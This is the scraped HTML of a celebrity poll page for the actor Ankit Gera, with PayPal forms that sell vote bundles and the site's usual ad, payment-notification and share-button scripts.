																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar1">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-123 default"><a href="/en/" >Main</a></li><li class="nav-item item-126"><a href="/en/tops" >Beauty ratings</a></li><li class="nav-item item-128"><a href="/en/rejtingi-filmov" >Movie ratings</a></li><li class="nav-item item-130"><a href="/en/drugie-reitingi" >Other ratings</a></li><li class="nav-item item-132"><a href="/en/memory-pages" >Famous people</a></li><li class="nav-item item-134"><a href="/en/voting" >Voting</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="en-GB">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Ankit Gera		</h1>
							</div>
		
		
	
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 <p><center><span id="ServerTime" style="color:#b31018">Server time: January 11 2026 04:10:40</span></center>
<br>
<center>




</center>
<div class="content">

        <div class="b-actor-info">
	<div class="col1">
                <div class="photo"><img		 class="plus" alt="Ankit Gera photo" src="/images/sampledata/votes_indian_actors/ankit_gera.jpg" width="233" height="348" /></div>
                <div class="rating_en">
                	<span id="ajaxvote"></span>
                    <span class="label">Votes:</span>
                    <span class="value" id="rating">34</span>
                    <a class="button_en" name="key_yes" id="key_yes" person_name="Ankit Gera" persone_id="3438" BA="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" language="1">Vote</a>
<br>
                </div>

            </div>
            <div class="col2">
		<div class="name">
		<table><tr>
                <td><span class="label2">Ankit Gera</span></td><td><a class="label" href="/en/votes/item/323-best-indian-actors" title="Voting:The best Indian actor"><center><span class="label3" id="place">23</span><span class="label3"> place in voting<br>&nbsp"The best Indian actor"&nbsp</span></center></a></td>
                </tr></table>
		</div>

                
	    
<div class="smsVoiting">
   	
<noindex>	    
<div class="smsVoiting">
    <div class="head">
        Paid voting
    </div>
    <div class="tabs">
        <ul>
            
            <li style="list-style-type: none;" class="ua1 act"><span><img class="jch-lazyload" style="height:80px;width:200px" alt="paypal button" smartload="12" src="[data-uri]" data-src="https://beauty-around.com/images/gift.png" width="889" height="291" /><noscript><img style="height:80px;width:200px" alt="paypal button" smartload="12" src="https://beauty-around.com/images/gift.png" width="889" height="291" /></noscript></span></li>

            																	
        </ul>
    </div>
	

    <div id="ua1" class="tariffs tariffs2">
       <table style="border: 1px solid #74747b;border-collapse: initial;padding-bottom: 10px;">
           <thead style="background-color: #2A67A8;color: #fff;">
                <tr>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Votes </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Price, <br> $ </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;">Paypal</td>
		    <td style="padding-top: 10px;padding-bottom: 10px;"></td>

                </tr>
            </thead>	
            <tbody>

<tr>
                    <td><br>10800</td>
                    <td><br>360</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
	
	
		
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="360" /><input type="hidden" name="item_name" value="10 800 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 0);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>5400</td>
                    <td><br>180</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="180" /><input type="hidden" name="item_name" value="5 400 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 1);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>
<td></td>

</tr>
<tr>
                    <td><br>3600</td>
                    <td><br>120</td>
<td><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="120" /><input type="hidden" name="item_name" value="3 600 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 2);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>



<tr>
                    <td><br>1800</td>
                    <td><br>60</td>
		   <td>




<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="60" /><input type="hidden" name="item_name" value="1 800 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 3);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>


</td><td class="eeml2"></td>
		</tr>

<tr>
                    <td><br>1200</td>
                    <td><br>40</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="40" /><input type="hidden" name="item_name" value="1 200 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 4);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>								
               
                <tr>
                    <td><br>600</td>
                    <td><br>20</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="20" /><input type="hidden" name="item_name" value="600 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 5);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>


<tr>
                    <td><br>300</td>
                    <td><br>10</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="10" /><input type="hidden" name="item_name" value="300 points Ankit Gera (3438) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4358', 6);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>
        
       
</table>
</div></div>

<p><span> <strong><span style="color:#952020;">** After payment please send screenshot of payment to email: </span> </strong> </span><joomla-hidden-mail  is-link="1" is-email="1" first="YmVhdXR5YXJvdW5kMjAxMg==" last="Z21haWwuY29t" text="YmVhdXR5YXJvdW5kMjAxMkBnbWFpbC5jb20=" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail><br></p>
    
<p><span> <strong><span style="color:#952020;">* ATTENTION: Paypal votes may be counted duaring 12 hours after payment</span> </strong> </span><br></p>
<p><span style="text-decoration: underline;"><strong><span>Share with your friends and your favorite actor (actress) will be have more votes</span> </strong> </span>:</p>

</div> 

<a class="label" href="/en/votes/item/323-best-indian-actors" title="Voting:The best Indian actor">Results of voting:"The best Indian actor"</a> 
<br>
            </div>
	</div>
	</div><div class="clr label69"><br></div></p>								<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">
								//<![CDATA[
									var sendEmailIframe = function(eventObject, articleID, productIterationID) {
										// Try to get qty
										var qty = document.getElementById('quantityfield' + productIterationID + '-' + articleID);
										var amountCustomField = document.getElementById('amountfield' + productIterationID);
										var shipping = document.getElementById('shippingfield' + productIterationID);
										var qtyAmount = '';
										var customAmount = '';
										var miniFormQueryString = '';
										var elements2Remove = new Array();
										if(qty) {
											qtyAmount = '&instantpaypalqty=' + qty.value;
										}
										if(amountCustomField) {
											customAmount = '&instantpaypalcustomamount=' + amountCustomField.value;
										}
										
										// Manage unique cart shipping
										if(window.sessionStorage && 0) {
											if(window.sessionStorage.getItem('cart_shipping') == 1) {
												var node = document.getElementById('shippingfield' + productIterationID);
												if(node) {
													node.parentNode.removeChild(node);
												}
											}
											if(shipping) {
												window.sessionStorage.setItem('cart_shipping', 1);
											}
										}
			
										if(eventObject.isUntrustedEvent) {
											var targetFieldset = eventObject.target;
										} else {
											var normalizedTarget = (eventObject.currentTarget) ? eventObject.currentTarget : eventObject.srcElement;
											var targetFieldset = normalizedTarget.parentNode.previousSibling;
										}
										if(typeof(targetFieldset) !== 'undefined' && targetFieldset.className == 'info') {
											var miniFormFields = targetFieldset.querySelectorAll('input[data-role=infominiform]');
											for(var i=0; i<miniFormFields.length; i++) {
												if(miniFormFields[i].className == 'required' && !miniFormFields[i].value) {
													alert(miniFormFields[i].getAttribute('data-name') + ' required');
													if(eventObject.preventDefault) {
														eventObject.preventDefault();
													} else {
														eventObject.returnValue = false;
													}
													return false;
												}
												// Email validation
												if(miniFormFields[i].getAttribute('data-name') == 'Email' && miniFormFields[i].value) {
													var emailRE = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
													if(!emailRE.test(miniFormFields[i].value)) {
														alert(miniFormFields[i].getAttribute('data-name') + ' no valid');
														if(eventObject.preventDefault) {
															eventObject.preventDefault();
														} else {
															eventObject.returnValue = false;
														}
														return false;
													}
												}
		
												if(miniFormFields[i].value) {
													miniFormQueryString += '&' + miniFormFields[i].name + '=' + encodeURIComponent(miniFormFields[i].value);
		
													// Try to collect all already empty siblings fields
													if(miniFormFields[i].name != 'instantpaypal_customernote') {
														var namesToRemove = document.querySelectorAll('input[name=' + miniFormFields[i].name + ']');
														if(namesToRemove.length) {
															for(var n=0; n<namesToRemove.length; n++) {
																elements2Remove.push(namesToRemove[n]);
															}
														}
													}
												}
											}
										}
										// Try to remove all already empty siblings fields
										if(elements2Remove.length) {
											for(var k=0; k<elements2Remove.length; k++) {
												var element2Remove = elements2Remove[k];
												element2Remove.parentNode.removeChild(element2Remove.previousSibling);
												element2Remove.parentNode.removeChild(element2Remove);
											}
										}
			
										// Try to get info miniform fields
									 	iframe = document.createElement("IFRAME");
									    iframe.setAttribute("src","https://beauty-around.com/index.php?option=com_content&view=article&id=" + articleID + "&articlenamespace=" + articleID + "&instantpaypaltask=sendemailnotify&instantpaypalindex=" + productIterationID + qtyAmount + customAmount + miniFormQueryString);
										iframe.setAttribute("width","0");
										iframe.setAttribute("height","0");
									   	document.getElementsByTagName("body")[0].appendChild(iframe);
									    		
									    return true;
									}
								//]]>
								</script> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/en/indian-actors/item/1358-ankit_gera&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=Ankit%20Gera&url=https://beauty-around.com/en/indian-actors/item/1358-ankit_gera">
						<i class="s2sfo fo-twitter"></i> <span>Tweet</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera&amp;description=Ankit%20Gera" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera" 
					data-text="Ankit Gera" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera&text=Ankit Gera" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="en">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(4358, 'com_content', 'comments-form-link', 'article'); return false;">Add comment</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			
		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">New</h3>		<div class="card-body">
				<ul class="mod-articleslatest latestnews mod-list">
	<li >
		<a href="/en/voting/item/best-chinese-actress" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actress			</span>
		</a>
	</li>
	<li >
		<a href="/en/voting/item/best-chinese-actor" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actor			</span>
		</a>
	</li>
</ul>
	</div>
</div>
<div class="sidebar-right card ">
			<h3 class="card-header ">Voting</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/en/voting/item/321-best-turkish-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /><noscript><img src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/77-best-turkish-actress" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /><noscript><img src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/1239-best-korean-actors" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /><noscript><img src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/109-best-russian-actor" itemprop="url">
			<h5 itemprop="name">
				Voting. National Russian Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /><noscript><img src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/323-best-indian-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /><noscript><img src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/322-best-indian-actreses" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /><noscript><img src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/981-best-hollywood-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. Best Actor of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /><noscript><img src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/740-best-hollywood-acrtres" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /><noscript><img src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/513-best-indian-actors-south" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best South Indian Actor				</h5>


	<figure class="newsflash-image">
